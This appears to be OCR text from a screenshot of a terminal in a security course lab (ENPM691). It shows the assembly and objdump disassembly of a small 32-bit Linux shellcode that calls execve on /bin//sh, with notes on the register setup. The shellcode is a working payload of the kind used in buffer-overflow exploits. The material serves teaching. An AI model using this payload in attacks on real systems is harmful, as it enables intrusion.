 32-bit_16_04-1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
dharma@dharma-VirtualBox: ~/ENPM691/Programs
En
9:35 AM
dharma:Programs$ as -o execve_sys.o execve_sys.s
a:Programs$
a:Programs$ objdump -d execve_sys.o
eax = 11
ebx = pointer to "/bin/sh"
ecx = array of pointers -
ending with null
edx = null
e_sys.o: file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
0: 31 c0 xor %eax,%eax
2: 50 push %eax
3: 68 6e 2f 73 68 push $0x68732f6e
8: 68 2f 2f 62 69 push $0x69622f2f
d: 89 e3 mov %esp,%ebx
f: 99 cltd
10: 52 push %edx
11: 53 push %ebx
12: 89 e1 mov %esp,%ecx
14: b0 0b mov $0xb,%al
16: cd 80 int $0x80
dharma:Programs$
Right Ctrl